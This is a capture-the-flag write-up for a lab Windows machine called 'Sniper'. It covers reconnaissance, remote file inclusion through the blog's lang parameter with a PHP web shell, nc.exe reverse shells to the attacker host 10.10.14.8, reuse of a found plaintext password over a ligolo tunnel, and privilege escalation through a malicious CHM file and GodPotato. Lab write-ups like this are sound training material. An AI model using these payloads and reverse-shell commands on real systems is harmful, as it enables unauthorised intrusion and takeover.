Sniper - Writeup
Sniper

Reconnaissance
IP: 10.10.10.151
NMAP
nmap -T4 -p- -A 10.10.10.151
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-13 12:48 UTC
Nmap scan report for 10.10.10.151
Host is up (0.030s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Sniper Co.
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
49667/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (96%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (96%), Microsoft Windows 10 1903 - 21H1 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: 6h59m55s
| smb2-time:
| date: 2025-09-13T19:51:04
|_ start_date: N/A
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 30.49 ms 10.10.14.1
2 30.53 ms 10.10.10.151
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 187.89 seconds
Website
Site

Interesting ISS running php navigating to blog we can change language and it looks promising for lfi/rfi
For now we don’t have vector to search for so let’s skip it for now SMB doesn’t allow null I run feroxbuster and found few intersting outputs:
feroxbuster -u http://10.10.10.151 -x php -s 200
we don’t have login credentials
registration we can create user

after login we see portal under construction
Ok no more vectors so let’s back to LFI, also tried for RFI and it looks like it may be the way https://www.mannulinux.org/2019/05/exploiting-rfi-in-php-bypass-remote-url-inclusion-restriction.html
mkdir /tmp/es
chmod 0555 /tmp/es
chown -R nobody:nogroup /tmp/es
gedit /etc/samba/smb.conf

Put web shell and nc.exe in shared folder
<?php system($_REQUEST['cmd']); ?>
http://10.10.10.151/blog/?lang=\\10.10.14.8\ica\shell.php&cmd=ipconfig

Great it works so now upload nc.exe to machine
10.10.10.151/blog/?lang=\\10.10.14.8\ica\shell.php&cmd=copy+\\10.10.14.8\ica\nc.exe+c:\programdata\nc.exe

10.10.10.151/blog/?lang=\\10.10.14.8\ica\shell.php&cmd=c:\programdata\nc.exe+-e+cmd.exe+10.10.14.8+443

Gaining Access
In whoami /all I found SeImpersonatePrivilege but this is old machine so I will try godpotato or printspooler later

I found intersting directory in wwroot and db.php file inside

in code there is a username and password for another user 36mEAhz/B8xQ~2VM sniper Can’t run via evil-winrm So I make tunnel to target machine, start ligolo on kali
./proxy -selfcert

On target download agent and run
copy \\10.10.14.8\ica\agent.exe .
.\agent.exe -connect 10.10.14.8:11601 -ignore-cert
On kali set session and add tunnel
session #1
ifcreate --name ligolo0
tunnel_start --tun ligolo0
route_add --name ligolo0 --route 240.0.0.1/32
route_list

We are connected
evil-winrm -i 240.0.0.1 -u chris -p '36mEAhz/B8xQ~2VM'

Now grab user.txt
Privilege Escalation

Starting I found interesting file in Downloads

.chm are windows help files after copy on my windows vm I can open this file

also in c:/ there is non-default folder Docs and note from CEO
Searching google I found that we can create malicious chm file with nishang out-chm.ps1 https://github.com/samratashok/nishang/blob/master/Client/Out-CHM.ps1 First we need to install Microsoft HTML Help, no more official download so I found this one https://www.helpandmanual.com/downloads_mscomp.html
import-module .\Out-CHM.ps1
Out-CHM -Payload "C:\programdata\nc.exe -e cmd.exe 10.10.14.8 443" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"

now simply copy output file doc.chm and paste it in evil-winrm session directory. Next in Evil-winrm navigate to c:/docs and upload file
upload doc.chm
I uploaded 3 times before executed so be patient

Now we have administrator shell.
Easy win

As I mention before we don’t need to go this path in 2025, while we get a shell as nt authority\iusr with SeImpersonatePrivilege we can just upload and run godpotato, get system shell and grab both flags at once.
.\GodPotato.exe -cmd "C:\programdata\nc.exe 10.10.14.8 443 -e cmd.exe"